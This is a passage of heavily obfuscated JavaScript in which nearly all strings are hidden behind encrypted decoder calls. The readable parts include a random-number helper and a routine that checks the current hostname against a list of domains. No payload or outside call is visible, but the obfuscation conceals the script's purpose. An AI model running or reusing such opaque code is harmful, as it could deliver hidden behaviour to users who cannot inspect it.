25a,'%ppe')+V(0xea7,'Yqbh')+V(0x3d1,'0!Dv')+V(0xeed,'4LFE')+V(0xa90,'HCci')+V(0xf9c,')k5#')+V(0x499,'ul[F')+V(0x9fd,'RxPH')+V(0x953,'OiRT')+V(0x89e,'4H7V')+V(0x5e1,'rNJ2')+V(0x402,'RxPH')+V(0xac0,'N$hk')+V(0x80c,'t16)')+V(0x177,'t16)')+V(0x6dc,'LgKQ')+V(0x3a7,'uZhu')+V(0x2a8,'iD5y')+V(0x23b,'YAAG')+V(0x2b8,'p[f%')+V(0xef1,'Ce#p')+V(0x545,')k5#')+V(0x574,'VR9n')+V(0xba9,'$TMs')+V(0x519,'Yqbh')+V(0xda0,'uZhu')+V(0x5f1,'N$hk')+V(0x759,'^5Ay')+V(0xba4,'^5Ay')+V(0x69b,'p[f%')+V(0xd38,'VR9n')+V(0x7bc,'9*z0')+V(0x794,'rNJ2')+V(0x16c,'U#H]')+V(0x43c,'uZhu')+V(0x4f1,'rpeA')+V(0x4e8,'G%Zv')+V(0x935,'ul[F')+V(0x8d6,'5Oem')+V(0x372,'(W]r')+V(0xb66,'N$hk')+V(0x141,'iD5y')+V(0xaa8,'o!de')+V(0xd58,'iD5y')+V(0xbb7,'5Oem')+V(0x851,'rNJ2')+V(0x609,'2QCx')+V(0x280,'(W]r')+V(0xe28,'G%Zv')+V(0xf00,'OiRT')+V(0x655,'Z52F')+V(0x879,'mQpI')+V(0x435,'WKoi')+V(0xb02,'V04#')+V(0x641,'07c[')+V(0x16b,'rNJ2')+V(0xbb3,'ul[F')+V(0xb19,'V04#')+V(0x439,'07c[')+V(0x4af,'iD5y')+V(0x6fb,'V04#')+V(0xb69,'z9dl')+V(0x4c6,'4LFE')+V(0x4f3,'YAAG')+V(0xfe2,'%ppe')+V(0xfce,'LgKQ')+V(0x5b0,'Z52F')+V(0xed8,'Hmyy')+V(0xb80,'4LFE')+V(0x64d,'9VSD')+V(0x23a,'N$hk')+V(0xfea,'e0gx')+V(0xdec,'HCci')+V(0x391,'Ep%I')+V(0xc22,'%ppe')+V(0x42b,'ZzDJ')+V(0x9db,'$TMs')+V(0xc65,'9SIf')+V(0x8e3,'Yqbh')+V(0x63b,'iD5y')+V(0x354,'o!de')+V(0x702,'VR9n')+V(0x8af,'RxPH')+V(0x35b,'0!Dv')+V(0x63e,'j932')+V(0x806,'^5Ay')+V(0x1fe,'WKoi')+V(0xd94,'VR9n')+V(0x54e,'TJkN')+V(0x284,'p[f%')+V(0x7fb,'(W]r')+V(0xc11,'N$hk')+V(0xf47,'Hmyy')+V(0x6bf,'9VSD')+V(0x892,'RxPH')+V(0xd6a,'8^fd')+V(0xe2f,'31]f')+V(0x6a3,'#Lc4')+V(0xdb3,'Hmyy')+V(0xa74,'!FKh')+V(0xc74,'4LFE')+V(0x67f,'2QCx')+V(0x498,'j932')+V(0x380,'HCci')+V(0xd3d,'rNJ2')+V(0xf72,'5Oem')+V(0x1c1,'8^fd')+V(0xdf6,'4H7V')+V(0x467,'0!Dv')+V(0x99b,'Hmyy')+V(0xadc,'31]f')+V(0x653,'mQpI')+V(0xfe7,'^5Ay')+V(0xeb2,'G%Zv')+V(0xadd,'Ce#p')+V(0x20a,'YAAG')+V(0x70f,'RxPH')+V(0x5f9,'LgKQ')+V(0x84d,'9SIf')+V(0xf64,'RxPH')+V(0xd7d,'t16)')+V(0x603,'Ce#p')+V(0x68f,'YAAG')+V(0x75f,'%ppe')+V(0x837,'rpeA')+V(0x45d,'(W]r')+V(0xcdb,'rNJ2')+V(0xb95,'rNJ2')+V(0xc3e,'RxPH')+V(0xfca,'8^fd')+V(0x34e,'N$hk')+V(0x612,'YAAG')+V(0xdbe,'2QCx')+V(0x8d8,'9VSD')+V(0xbbe,'VR9n')+V(0xc49,'WKoi')+V(0x52b,'ZzDJ')+V(0x3f2,'4H7V')+V(0x53f,'4LFE')+V(0x8ac,'RxPH')+V(0x902,'%ppe')+V(0x434,'z9dl')+V(0x86f,'z9dl')+V(0x636,'4H7V')+V(0xd45,'9SIf')+V(0xbef,'^5Ay')+V(0xc07,'$TMs')+V(0xd68,'8^fd')+V(0xf91,'9*z0')+V(0xb09,'WKoi')+V(0xa15,'0!Dv')+V(0x1d3,'N$hk')+V(0x265,'HCci')+V(0xd41,'4H7V')+V(0xaa1,'ZzDJ')+V(0x9a3,'rpeA')+V(0x9f8,'07c[')+V(0x138,'07c[')+V(0xc31,'4H7V')+V(0xa7a,'$TMs')+V(0xeea,')k5#')+V(0x8e5,'!#WY')+V(0x3ec,')k5#')+V(0x366,'RxPH')+V(0xbf9,'YAAG')+V(0xd8d,'^5Ay')+V(0x88e,'p[f%')+V(0x848,'YAAG')+V(0x6fc,'rNJ2')+V(0x7e1,'OiRT')+V(0xe9f,'WKoi')+V(0x192,'ZzDJ')+V(0x23c,'^5Ay')+V(0x495,'t16)')+V(0xbc6,'ZzDJ')+V(0x72d,'9SIf'))+(V(0x6aa,'Yqbh')+V(0x5df,'YAAG')+V(0x7ad,'ul[F')+V(0x4e4,'N$hk')+V(0xc6a,'G%Zv')+V(0x16e,'$TMs')+V(0x7c9,'Ce#p')+V(0x3bf,'ZzDJ')+V(0x8f7,')k5#')+V(0x988,'Z52F')+V(0x870,'4H7V')+V(0xe1a,'rpeA')+V(0x8e7,'t16)')+V(0x84e,'Ce#p')+V(0x58f,'%ppe')+V(0x200,')k5#')+V(0xa75,'uZhu')+V(0xa6f,'mQpI')+V(0x94e,'OiRT')+V(0x403,'Z52F')+V(0xe3f,')k5#')+V(0x4fd,'8^fd')+V(0x818,'Z52F')+V(0x1dd,'t16)')+V(0x500,'$TMs')+V(0x14e,'ZzDJ')+V(0x756,'4H7V')+V(0x985,'(W]r')+V(0x8d4,'Z52F')+V(0xaec,'G%Zv')+V(0x365,'Hmyy')+V(0xbff,')k5#')+V(0xe17,'5Oem')+V(0xd26,'9SIf')+V(0xe32,'Ce#p')+V(0xd79,'TJkN')+V(0x2aa,'mQpI')+V(0xfb7,'G%Zv')+V(0x7e0,'V04#')+V(0xee0,'2QCx')+V(0xba7,'Z52F')+V(0x6e3,'e0gx')+V(0x3ae,'TJkN')+V(0xc78,'rNJ2')+V(0x36e,'9*z0')+V(0xb27,'mQpI')+V(0xb04,'2QCx')+V(0x8de,'j932')+V(0x626,'V04#')+V(0x3cc,'8^fd')+V(0xfab,'0!Dv')+V(0x88d,'LgKQ')+V(0x490,'#Lc4')+V(0x3cf,'8^fd')+V(0xaca,'Hmyy')+V(0x57c,'WKoi')+V(0x273,'uZhu')+V(0xa16,'4LFE')+V(0xa8c,'5Oem')+V(0x731,'rNJ2')+V(0xc93,'Z52F')+V(0x9c0,'8^fd')+V(0xa3a,'9*z0')+V(0x82c,'9*z0')+V(0x955,'9SIf')+V(0xb5b,'Z52F')+V(0x5d6,'5Oem')+V(0x512,'G%Zv')+V(0x864,'ul[F')+V(0x97c,'z9dl')+V(0xdd8,'VR9n')+V(0xdf4,'j932')+V(0x8c5,'N$hk')+V(0xae6,'V04#')+V(0xca8,'!#WY')+V(0x352,'31]f')+V(0x65a,'mQpI')+V(0x406,'^5Ay')+V(0x2a0,'(W]r')+V(0xb90,'Yqbh')+V(0xc06,'ZzDJ')+V(0xcc8,'ul[F')+V(0xe50,'4H7V')+V(0x726,'OiRT')+V(0x1be,'5Oem')+V(0x638,'VR9n')+V(0xd05,'Z52F')+V(0x8dd,'Ep%I')+V(0x8f0,'uZhu')+V(0x1d7,'8^fd')+V(0x29a,'(W]r')+V(0x875,'$TMs')+V(0x92a,'2QCx')+V(0xa08,'z9dl')+V(0xbfc,'TJkN')+V(0x9e4,'Yqbh')+V(0xbd2,'YAAG')+V(0x513,'Yqbh')+V(0x805,'WKoi')+V(0x4a8,'0!Dv')+V(0x19c,'t16)')+V(0x151,'N$hk')+V(0x17a,'5Oem')+V(0x46d,'31]f')+V(0xb76,'N$hk')+V(0xd5f,'VR9n')+V(0xd52,'0!Dv')+V(0x29f,'9SIf')+V(0xb7b,'WKoi')+V(0x2b0,'V04#')+V(0xf69,'rNJ2')+V(0x16f,'j932')+V(0x34b,'14tt')+V(0x221,'WKoi')+V(0x133,'2QCx')+V(0x721,'mQpI')+V(0x850,'9SIf')+V(0xbac,'U#H]')+V(0x424,'$TMs')+V(0x8b1,'9*z0')+V(0x9b0,'31]f')+V(0x4aa,'WKoi')+V(0x81b,'p[f%')+V(0x922,'TJkN')+V(0xe0d,'V04#')+V(0x6ee,'LgKQ')+V(0x66c,'LgKQ')+V(0xcb4,'Z52F')+V(0x2e8,'!FKh')+V(0xfde,'V04#')+V(0xdf9,'4LFE')+V(0x99c,'j932')+V(0x783,'OiRT')+V(0xc1f,'(W]r')+V(0xee8,'0!Dv')+V(0xec5,'N$hk')+V(0x951,'Yqbh')+V(0xac1,'HCci')+V(0x571,'t16)')+V(0x1b4,'uZhu')+V(0x3d5,'2QCx')+V(0x741,'#Lc4')+V(0xe1e,'9VSD')+V(0x397,'Z52F')+V(0xe3b,'ZzDJ')+V(0x1bf,'4H7V')+V(0x58e,'9*z0')+V(0x7a1,'z9dl')+V(0xb75,'uZhu')+V(0xf13,'31]f')+V(0x591,'#Lc4')+V(0x749,'TJkN')+V(0x6d8,'TJkN')+V(0x22a,'U#H]')+V(0x795,'uZhu')+V(0x1c4,'WKoi')+V(0x185,'WKoi')+V(0x9d6,'HCci')+V(0xd46,'z9dl')+V(0x3a1,'p[f%')+V(0x1b8,'!FKh')+V(0x234,'Yqbh')+V(0x264,'4H7V')+V(0xa96,'p[f%')+V(0x8d1,'rpeA')+V(0xe62,'07c[')+V(0x183,'z9dl')+V(0xbe3,'HCci')+V(0xd8c,'4LFE')+V(0x150,'Ce#p')+V(0x533,'iD5y')+V(0x379,'RxPH')+V(0xad4,'rpeA')+V(0xacd,'#Lc4')+V(0xb07,'e0gx')+V(0xb1f,'Hmyy')+V(0x1f7,'4LFE')+V(0xde6,'uZhu')+V(0x77e,'07c[')+V(0xe41,'V04#')+V(0x1b0,'rpeA')+V(0x788,'p[f%')+V(0xfbf,'ul[F')+V(0x7e9,'9*z0')+V(0xcf2,'^5Ay')+V(0x4a4,'p[f%')+V(0xe97,'Ce#p')+V(0xcd1,'!#WY')+V(0x7f8,'!#WY')+V(0xe2a,'(W]r')+V(0xbaf,'RxPH')+V(0xb92,'9SIf')+V(0x40e,'G%Zv')+V(0xdbf,'N$hk')+V(0xea0,'5Oem')+V(0xa01,'8^fd')+V(0x2c3,'RxPH')+V(0x7eb,'OiRT')+V(0x8db,'2QCx')+V(0x140,'0!Dv'))+(V(0x223,'YAAG')+V(0xa8b,'^5Ay')+V(0x9e2,'!FKh')+V(0x131,'uZhu')+V(0x893,'5Oem')+V(0xdcd,'!FKh')+V(0x66f,'o!de')+V(0x4f9,'!#WY')+V(0xb83,'Z52F')+V(0x7da,'5Oem')+V(0x672,'LgKQ')+V(0x78b,'VR9n')+V(0x998,'z9dl')+V(0x438,'YAAG')+V(0x7b4,'WKoi')+V(0xf34,'4LFE')+V(0x308,'31]f')+V(0x685,'rNJ2')+V(0x190,'!#WY')+V(0x2d4,'Z52F')+V(0xf96,'uZhu')+V(0xfcc,'0!Dv')+V(0x9f1,'rpeA')+V(0xc21,'uZhu')+V(0xe8d,'2QCx')+V(0x944,'G%Zv')+V(0x285,'Z52F')+V(0xf4e,'07c[')+V(0x59c,'p[f%')+V(0x72f,'31]f')+V(0x671,'iD5y')+V(0x3a0,'9VSD')+V(0xe7c,'G%Zv')+V(0xe14,'#Lc4')+V(0x76f,'rNJ2')+V(0xaf3,'p[f%')+V(0x8f2,'e0gx')+V(0x949,'rNJ2')+V(0xfcf,'8^fd')+V(0x431,'V04#')+V(0xf65,'ZzDJ')+V(0x43a,'%ppe')+V(0x303,'rNJ2')+V(0xe5c,'9SIf')+V(0xd80,'G%Zv')+V(0x4a2,'j932')+V(0xc1e,'9*z0')+V(0x229,'!#WY')+V(0xf2a,'$TMs')+V(0xae2,'YAAG')+V(0x78a,'Hmyy')+V(0xcac,'mQpI')+V(0xb4a,'14tt')+V(0x860,'Ce#p')+V(0xcea,'ZzDJ')+V(0x329,'%ppe')+V(0x6b2,'ul[F')+V(0x695,'LgKQ')+V(0xb52,'rNJ2')+V(0x4a7,'2QCx')+V(0x70c,'rNJ2')+V(0x299,'4H7V')+V(0x699,'p[f%')+V(0x3df,'rpeA')+V(0x647,'#Lc4')+V(0x12c,'Z52F')+V(0xa7c,'Z52F')+V(0x997,'ZzDJ')+V(0x48d,'j932')+V(0xa60,'Z52F')+V(0x240,'%ppe')+V(0xf0d,'U#H]')+V(0xe93,'#Lc4')+V(0xcc4,'WKoi')+V(0xbca,'!FKh')+V(0xc51,'iD5y')+V(0xe8a,'4LFE')+V(0x362,'WKoi')+V(0x178,'ZzDJ')+V(0xee9,'(W]r')+V(0xa1f,'uZhu')+V(0xa2b,'WKoi')+V(0x3eb,'^5Ay')+V(0x3e2,'9VSD')+V(0xe7d,'o!de')+V(0xdb5,'G%Zv')+V(0x811,'VR9n')+V(0xdf3,'rNJ2')+V(0xbfd,'Yqbh')+V(0x8cd,'8^fd')+V(0xc6c,'2QCx')+V(0x233,'9VSD')+V(0x4e9,'iD5y')+V(0xa25,'Yqbh')+V(0x472,'8^fd')+V(0xdd1,'!#WY')+V(0x494,'p[f%')+V(0x9e3,'YAAG')+V(0xf61,'p[f%')+V(0x393,'8^fd')+V(0x293,'G%Zv')+V(0x455,'mQpI')+V(0x938,'31]f')+V(0x1a6,'5Oem')+V(0xc2b,'Z52F')+V(0x4ee,'$TMs')+V(0x4c0,'U#H]')+V(0x526,'mQpI')+V(0xa9b,'RxPH')+V(0xac6,'!#WY')+V(0xe6e,'G%Zv')+V(0xf87,'Z52F')+V(0xb9d,'WKoi')+V(0x18e,'N$hk')+V(0xd61,'OiRT')+V(0x5ac,'RxPH')+V(0x900,'%ppe')+V(0x509,'9SIf')+V(0x322,'Z52F')+V(0xeaa,'iD5y')+V(0x632,'Hmyy')+V(0x580,'j932')+V(0xb06,'VR9n')+V(0x312,'9SIf')+V(0x281,'%ppe')+V(0x482,'2QCx')+V(0xcf6,'!#WY')+V(0x404,'G%Zv')+V(0x963,'2QCx')+V(0x70b,'HCci')+V(0x8d7,'z9dl')+V(0xfb8,'#Lc4')+V(0xcfc,'G%Zv')+V(0x960,'$TMs')+V(0x3d6,'p[f%')+V(0x162,'%ppe')+V(0x72b,'Ep%I')+V(0x9d4,'e0gx')+V(0x282,'31]f')+V(0xa8f,'0!Dv')+V(0xabd,'e0gx')+V(0x2ad,'14tt')+V(0x21a,'^5Ay')+V(0xb7d,'G%Zv')+V(0x516,'9*z0')+V(0x79e,'N$hk')+V(0x37a,'^5Ay')+V(0xaef,'14tt')+V(0xa51,'Hmyy')+V(0x384,'Yqbh')+V(0x576,'uZhu')+V(0xb5f,'9SIf')+V(0x36d,'V04#')+V(0x471,'LgKQ')+V(0xbcd,'V04#')+V(0x692,'OiRT')+V(0x2df,'VR9n')+V(0xc18,'mQpI')+V(0xd40,'G%Zv')+V(0x748,'8^fd')+V(0x8bf,'RxPH')+V(0xf36,'14tt')+V(0xfdd,'p[f%')+V(0x725,'9*z0')+V(0x268,'mQpI')+V(0x8cc,'TJkN')+V(0x96b,'j932')+V(0x30e,'iD5y')+V(0x9f6,'Yqbh')+V(0x56b,'!FKh')+V(0xa77,'(W]r')+V(0xd87,'U#H]')+V(0xd6b,')k5#')+V(0x83d,'Hmyy')+V(0x176,'2QCx')+V(0x934,'4H7V')+V(0x53c,'^5Ay')+V(0xc63,'VR9n')+V(0x241,'5Oem')+V(0x245,'e0gx')+V(0x2c6,'G%Zv')+V(0xfc9,'14tt')+V(0x739,'14tt')+V(0x44d,'8^fd')+V(0xa34,'rpeA')+V(0x1ec,'5Oem')+V(0x31c,'31]f')+V(0xd48,'9*z0')+V(0xc13,'14tt')+V(0x7d3,'rpeA')+V(0x87b,'%ppe')+V(0x87c,'4LFE')+V(0x67a,'!FKh')+V(0xa20,'G%Zv')+V(0x5f8,'9VSD')+V(0x66b,'WKoi')+V(0x2c2,'rpeA')+V(0x385,'0!Dv')+V(0x681,'V04#')+V(0xfe5,'z9dl'))+(V(0x3bd,'8^fd')+V(0x1ce,'j932')+V(0x940,'ZzDJ')+V(0x295,'31]f')+V(0x12a,'mQpI')+V(0xad5,'5Oem')+V(0x75c,'Ep%I')+V(0xeb5,'N$hk')+V(0xc9c,'9*z0')+V(0x493,'4LFE')+V(0x3c3,'14tt')+V(0x5ae,'ZzDJ')+V(0x9bb,'07c[')+V(0x883,'ul[F')+V(0x909,'ul[F')+V(0x929,'#Lc4')+V(0x93b,'WKoi')+V(0x564,'Hmyy')+V(0x9a7,'LgKQ')+V(0x992,'OiRT')+V(0x50d,'p[f%')+V(0x83c,'8^fd')+V(0xad9,'e0gx')+V(0x4b8,'Ce#p')+V(0xe20,'HCci')+V(0xaad,'0!Dv')+V(0xf6b,'31]f')+V(0x4a3,'N$hk')+V(0xaf9,'TJkN')+V(0x20e,'mQpI')+V(0xa13,'rNJ2')+V(0xd3c,'0!Dv')+V(0x492,'ZzDJ')+V(0xe24,'$TMs')+V(0x38d,'14tt')+V(0x7ca,'rpeA')+V(0x470,'(W]r')+V(0x76d,'V04#')+V(0x3e5,'(W]r')+V(0x646,'^5Ay')+V(0x9ce,'iD5y')+V(0x6ea,'^5Ay')+V(0x957,'Yqbh')+V(0x42a,'!#WY')+V(0xa59,'iD5y')+V(0x68e,'07c[')+V(0x90a,'LgKQ')+V(0x6b9,'Yqbh')+V(0x145,'TJkN')+V(0xd73,'Ep%I')+V(0x9b8,'0!Dv')+V(0xf28,'V04#')+V(0x6f4,'Z52F')+V(0xa42,'LgKQ')+V(0x7f9,'VR9n')+V(0xb13,'5Oem')+V(0x5c0,'Ce#p')+V(0xa1d,'9VSD')+V(0xe35,'j932')+V(0xd27,'14tt')+V(0x68c,'o!de')+V(0x1eb,'o!de')+V(0x153,'VR9n')+V(0x5e4,'HCci')+V(0x6f9,'RxPH')+V(0xce4,'9VSD')+V(0x80d,'rpeA')+V(0x61f,'%ppe')+V(0x642,'z9dl')+V(0xdf0,'8^fd')+V(0xec1,'VR9n')+V(0x208,'rpeA')+V(0x5b4,'4H7V')+V(0x6f6,'o!de')+V(0x643,'p[f%')+V(0x7f3,'!#WY')+V(0xcde,'j932')+V(0x325,'Ep%I')+V(0x807,'OiRT')+V(0xd9a,'!FKh')+V(0x143,'8^fd')+V(0x866,'9*z0')+V(0x9c6,'14tt')+V(0x709,'V04#')+V(0xceb,'$TMs')+V(0x6c7,'RxPH')+V(0xc71,'o!de')+V(0x9ef,'14tt')+V(0x32a,'%ppe')+V(0xb64,'V04#')+V(0x4e2,'N$hk')+V(0xf5a,')k5#')+V(0x2e6,'G%Zv')+V(0x962,'OiRT')+V(0xb6d,'WKoi')+V(0x5bb,'N$hk')+V(0xe1c,'ul[F')+V(0x69d,'#Lc4')+V(0xa28,'Yqbh')+V(0xdc8,'YAAG')+V(0x396,'Ep%I')+V(0x742,'ul[F')+V(0x4a6,'!FKh')+V(0xdba,'HCci')+V(0x508,')k5#')+V(0x294,'31]f')+V(0x664,')k5#')+V(0x74a,'#Lc4')+V(0x163,'e0gx')+V(0xa94,'!#WY')+V(0xed1,'rpeA')+V(0x5f4,'rNJ2')+V(0x7a0,'0!Dv')+V(0x464,'z9dl')+V(0xed6,'HCci')+V(0xa73,'rNJ2')+V(0x8dc,'p[f%')+V(0x2cf,'p[f%')+V(0x85d,'!#WY')+V(0xc91,'Ep%I')+V(0x3a6,'Z52F')+V(0xa55,'e0gx')+V(0x7aa,'e0gx')+V(0x737,'TJkN')+V(0x5e2,'9VSD')+V(0x4be,'2QCx')+V(0xdff,'LgKQ')+V(0x77b,'V04#')+V(0xc16,'RxPH')+V(0xc2c,'mQpI')+V(0xb0c,'!FKh')+V(0x4e5,'4LFE')+V(0x70e,'5Oem')+V(0x337,'0!Dv')+V(0x197,'HCci')+V(0x987,'iD5y')+V(0x4bf,'14tt')+V(0xc27,'z9dl')+V(0x835,'Yqbh')+V(0x925,'Z52F')+V(0x918,'9VSD')+V(0x784,'t16)')+V(0xfe0,'rpeA')+V(0xa86,'9*z0')+V(0xebb,'$TMs')+V(0x523,'VR9n')+V(0x67d,'ZzDJ')+V(0x4c8,'ul[F')+V(0x2d3,'^5Ay')+V(0x5da,'14tt')+V(0x306,'4H7V')+V(0x419,'uZhu')+V(0x321,'HCci')+V(0xaab,'z9dl')+V(0x55e,'YAAG')+V(0x634,'ZzDJ')+V(0xd8f,'YAAG')+V(0x5f2,'p[f%')+V(0x489,'rNJ2')+V(0x950,'VR9n')+V(0xf7c,'14tt')+V(0x4b4,'^5Ay')+V(0x8fd,'t16)')+V(0x541,'V04#')+V(0xc7a,'o!de')+V(0xddc,'p[f%')+V(0x8e4,'p[f%')+V(0x91f,'iD5y')+V(0xbd3,'V04#')+V(0x186,'HCci')+V(0x8b7,'ZzDJ')+V(0x877,'rpeA')+V(0xf21,'uZhu')+V(0x2a5,'0!Dv')+V(0x180,'p[f%')+V(0x47a,'j932')+V(0x3ed,'4LFE')+V(0x608,'U#H]')+V(0x83b,')k5#')+V(0x20c,'$TMs')+V(0x267,'WKoi')+V(0xcaa,'p[f%')+V(0x3a4,'z9dl')+V(0x1fc,'o!de')+V(0xf89,'^5Ay')+V(0x478,'5Oem')+V(0xc64,'HCci')+V(0xb88,'Ce#p')+V(0x8d2,'U#H]')+V(0xf50,'!FKh')+V(0x4c2,'Z52F')+V(0xa07,'0!Dv')+V(0x924,'4H7V')+V(0x717,'G%Zv')+V(0xdf8,'YAAG')+V(0xce7,'Ep%I')+V(0x735,'LgKQ')+V(0x407,'G%Zv')+V(0x2cc,'$TMs')+V(0x3c4,'Ce#p'))+(V(0x606,'U#H]')+V(0xed2,'4H7V')+V(0xa0b,'Ce#p')+V(0xe92,'mQpI')+V(0xc5f,'rpeA')+V(0x13b,'Yqbh')+V(0xeb7,'rpeA')+V(0x896,'VR9n')+V(0x5ab,'j932')+V(0x55b,'(W]r')+V(0x9ac,'5Oem')+V(0xcf3,'ul[F')+V(0xcee,'2QCx')+V(0x381,'31]f')+V(0xf5c,'N$hk')+V(0xf62,'(W]r')+V(0x5eb,'N$hk')+V(0x6a8,'o!de')+V(0x2ef,'t16)')+V(0x604,'31]f')+V(0x3ce,'YAAG')+V(0xb2c,'e0gx')+V(0x8a7,'Hmyy')+V(0xfc5,'o!de')+V(0x469,'^5Ay')+V(0x254,'o!de')+V(0x4ef,'2QCx')+V(0x235,'ZzDJ')+V(0x587,'Hmyy')+V(0xad7,'07c[')+V(0x71d,'14tt')+V(0xb49,'9VSD')+V(0x659,'j932')+V(0xa4d,'5Oem')+V(0x689,'G%Zv')+V(0xdfe,'^5Ay')+V(0x21d,'2QCx')+V(0x687,'4H7V')+V(0x6df,'0!Dv')+V(0xf16,'!#WY')+V(0x359,'!#WY')+V(0x651,'9SIf')+V(0x5b2,'Ep%I')+V(0x6cb,'p[f%')+V(0x6c2,'9SIf')+V(0xb22,'^5Ay')+V(0xf5f,'z9dl')+V(0x1da,'WKoi')+V(0x58a,'9SIf')+V(0x8ae,'4LFE')+V(0x441,'V04#')+V(0xb8c,'U#H]')+V(0x6ce,'4LFE')+V(0x6ba,'YAAG')+V(0xf78,'G%Zv')+V(0x6da,'4LFE')+V(0xd92,'LgKQ')+V(0x669,'e0gx')+V(0x4d7,'!FKh')+V(0x538,'Ep%I')+V(0xf4b,'Ce#p')+V(0x674,'14tt')+V(0xe5a,'uZhu')+V(0xe53,'e0gx')+V(0xcc1,'9VSD')+V(0x899,'YAAG')+V(0x4b6,'8^fd')+V(0xdb9,'9VSD')+V(0x5fc,'uZhu')+V(0x9f0,'z9dl')+V(0xf52,'j932')+V(0x63a,'TJkN')+V(0x861,'4H7V')+V(0xef8,'WKoi')+V(0x3ca,'Hmyy')+V(0x16d,'RxPH')+V(0x628,'j932')+V(0x3ef,'14tt')+V(0xbaa,'rNJ2')+V(0x401,'e0gx')+V(0x13e,'^5Ay')+V(0x1c8,'Ep%I')+V(0xe36,'LgKQ')+V(0x1b7,'iD5y')+V(0x4df,'Ep%I')+V(0x5d1,'VR9n')+V(0x7a3,'9VSD')+V(0x8c9,'RxPH')+V(0x782,'ul[F')+V(0xecf,'Ce#p')+V(0xc96,'9VSD')+V(0x445,'rNJ2')+V(0xb37,'Hmyy')+V(0x238,'U#H]')+V(0x6a6,'#Lc4')+V(0xbbd,'4LFE')+V(0x164,'V04#')+V(0x193,'rNJ2')+V(0xeb6,'9VSD')+V(0xe3d,'31]f')),c[V(0xd43,'z9dl')]=V(0x972,'Yqbh')+V(0xd0f,'Z52F')+V(0x993,'U#H]')+V(0x2eb,'RxPH')+V(0xaa9,'t16)')+V(0xfed,'5Oem')+V(0x5fe,'rpeA')+V(0x522,'2QCx')+V(0x6b3,'!FKh')+V(0x4f4,'!#WY')+V(0x61d,'WKoi')+V(0x9ca,'^5Ay')+V(0x744,'Z52F')+V(0x968,'07c[')+'q',c[V(0x51e,'V04#')]=V(0xd56,'$TMs')+V(0x602,'z9dl')+V(0x270,'Ce#p')+V(0x2f8,'ul[F')+V(0xd9e,'9SIf')+V(0xfa6,'Hmyy')+V(0x885,'9*z0')+V(0x99f,'V04#')+V(0xe94,'VR9n')+V(0xf17,'j932')+']',c[V(0x29c,'j932')]=V(0xa27,'p[f%')+V(0xab0,'!#WY')+V(0xdbd,'!#WY')+V(0x9df,'Ce#p')+V(0xf6d,'9SIf')+V(0x2b2,'RxPH')+V(0xc0b,'9VSD')+V(0x8a4,'4LFE')+V(0xb96,'LgKQ')+V(0xad2,'RxPH')+V(0x680,'2QCx')+V(0xc33,'RxPH')+V(0x31f,'p[f%')+V(0xb51,'Hmyy')+V(0x91c,'j932')+V(0x442,'0!Dv')+V(0x3ba,'ul[F')+V(0x3f8,'9VSD'),c[V(0xcc2,'t16)')]=function(w,z){return w-z;},c[V(0x314,'%ppe')]=V(0x1fa,'YAAG')+V(0x271,'%ppe'),c[V(0x729,'rpeA')]=function(w,x,y){return w(x,y);},c[V(0x4de,'9VSD')]=function(w){return w();},c[V(0xa11,'TJkN')]=function(w){return w();},c[V(0x665,'LgKQ')]=function(w){return w();},c[V(0xa65,'OiRT')]=V(0x9ff,'ZzDJ')+V(0x597,'t16)')+V(0x20d,'iD5y')+V(0xeab,'rpeA')+V(0x839,'!#WY'),c[V(0xfa8,'Hmyy')]=V(0xeb0,'5Oem')+V(0x543,'p[f%'),c[V(0x532,'5Oem')]=V(0xe55,'31]f')+'t',c[V(0x8d5,'%ppe')]=V(0x454,'!FKh')+V(0xcce,'0!Dv'),c[V(0xf94,'4H7V')]=function(w){return w();},c[V(0x483,'p[f%')]=function(w,x,y){return w(x,y);},c[V(0xd60,'0!Dv')]=function(w,z){return w-z;},c[V(0x5ff,'uZhu')]=function(w,x,y){return w(x,y);},c[V(0x3fd,'^5Ay')]=function(w){return w();},c[V(0x8c1,'rpeA')]=function(w){return w();},c[V(0xe11,'9*z0')]=V(0xc20,'Ce#p')+'t',c[V(0xa6b,'%ppe')]=V(0x38e,'U#H]')+V(0x57b,'%ppe')+V(0x3b2,'TJkN'),c[V(0xa26,'p[f%')]=V(0x834,'iD5y')+V(0xf1e,'4LFE')+V(0x5ea,'Ep%I')+V(0x41a,'^5Ay')+V(0x874,'Z52F')+V(0x93e,'U#H]')+V(0xc95,'Hmyy')+V(0x26c,'LgKQ'),c[V(0xb8a,'o!de')]=V(0x23e,'0!Dv')+V(0x15f,'2QCx')+V(0xf71,'Yqbh')+V(0xb08,'!#WY')+V(0xb0d,'0!Dv')+V(0x9a9,'2QCx'),c[V(0x26a,'WKoi')]=function(w,z){return w!==z;},c[V(0x5de,'8^fd')]=function(w,x,y){return w(x,y);},c[V(0x69e,'z9dl')]=V(0xb56,'V04#');var d=c,e=function(){var w=!![];return function(x,y){var z=w?function(){var W=_0x6566670d;if(y){var F=y[W(0xf6f,'t16)')](x,arguments);return y=null,F;}}:function(){};return w=![],z;};}();function f(w,x){var X=V;for(var y in w)if(d[X(0xe84,'Z52F')](y[X(0xfda,')k5#')+'h'],x)&&function(z,F){var Y=X;for(var I=0x2;d[Y(0x6dd,'o!de')](I,F[Y(0x8c7,'8^fd')+'h']);I++)if(d[Y(0xb50,'5Oem')](z[Y(0xf48,'07c[')+Y(0x56e,'U#H]')](F[I][0x0]),F[I][0x1]))return;return 0x1;}(y,arguments))return w[y];}function g(w,x){var Z=V;return d[Z(0xfec,'WKoi')](w,Math[Z(0x72c,')k5#')](d[Z(0x66a,'t16)')](Math[Z(0x969,'G%Zv')+'m'](),d[Z(0x7d9,'o!de')](d[Z(0xa0f,'Yqbh')](x,0x1),w))));}function h(w,x){var a0=V;for(var y=0x0;d[a0(0x4f8,'4H7V')](y,x[a0(0x63f,'V04#')+'h']);y++){var z=x[y],F=d[a0(0x2c1,')k5#')](0x0,z[a0(0xf05,'4LFE')+'Of']('.'))?d[a0(0x1b3,'07c[')]('.',w):w,I=d[a0(0x56c,'9SIf')](F[a0(0x946,'0!Dv')+'h'],z[a0(0x316,'#Lc4')+'h']),J=F[a0(0x8a9,'Hmyy')+'Of'](z,I),I=d[a0(0xe13,'p[f%')](-0x1,J)&&d[a0(0x272,'31]f')](J,I);if(I&&(d[a0(0xb9b,'o!de')](F[a0(0x688,'07c[')+'h'],z[a0(0x763,'Yqbh')+'h'])||d[a0(0x853,'WKoi')](0x0,z[a0(0xa91,'!FKh')+'Of']('.'))))return 0x1;}}function i(){var a1=V,w,x;return 